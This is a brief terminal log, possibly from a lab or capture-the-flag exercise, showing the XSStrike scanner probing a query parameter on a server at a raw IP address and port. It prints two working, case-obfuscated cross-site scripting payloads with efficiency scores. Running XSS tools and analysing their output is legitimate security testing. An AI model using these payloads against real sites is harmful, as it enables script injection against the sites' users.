 $ python xsstrike.py -u http://62.173.140.174:36115/?q=test
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 3
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 4608
------------------------------------------------------------
[+] Payload: <dETAIls/+/oNtOGgLe%0a=%0aconfirm()//
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <HTML%09OnpoinTERenter%09=%09a=prompt,a()//
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------